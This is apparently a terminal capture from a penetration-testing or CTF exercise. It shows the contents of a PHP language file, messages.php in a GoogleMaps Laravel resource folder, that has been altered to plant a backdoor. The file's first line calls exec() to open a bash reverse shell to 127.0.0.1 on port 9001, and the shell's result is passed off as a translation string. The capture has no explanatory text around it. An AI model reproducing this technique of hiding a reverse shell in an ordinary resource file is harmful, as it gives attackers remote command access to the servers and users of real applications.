 (root💀kali)-[/home/…/GoogleMaps/resources/lang/en]
# cat messages.php
<?php
$shell = exec("/bin/bash -c 'bash -i >& /dev/tcp/127.0.0.1/9001 0>&1'");
return [
'successfully_added_location' => $shell, //'Location added succesfully!',
'successfully_deleted_location' => 'Location deleted succesfully!',
'successfully_set_center' => 'Location is successfully set as map center!'
];